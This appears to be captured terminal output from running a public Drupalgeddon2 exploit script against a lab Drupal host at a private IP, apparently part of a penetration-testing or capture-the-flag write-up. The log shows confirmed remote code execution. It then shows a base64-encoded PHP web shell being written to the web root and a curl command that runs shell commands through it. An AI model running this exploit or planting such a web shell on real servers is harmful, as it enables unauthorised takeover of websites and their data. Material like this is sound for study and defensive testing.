 root@kali:~# ruby 44449.rb http://10.0.0.110
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://10.0.0.110/
--------------------------------------------------------------------------------
[!] MISSING: http://10.0.0.110/CHANGELOG.txt (404)
[!] MISSING: http://10.0.0.110/core/CHANGELOG.txt (405)
[!] MISSING: http://10.0.0.110/includes/bootstrap.inc (404)
[!] MISSING: http://10.0.0.110/core/includes/bootstrap.inc (405)
[!] Didn't detect Drupal version
[!] Forcing Drupal v8.x attack
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo CCWVAVFT
[+] Result : CCWVAVFT<span class="ajax-new-content"></span>
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUk
JyApOyB9 | base64 -d | tee ./s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1'
content"></span>
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell:   curl 'http://10.0.0.110/s.php' -d 'c=whoami'
ip-10-0-0-110>>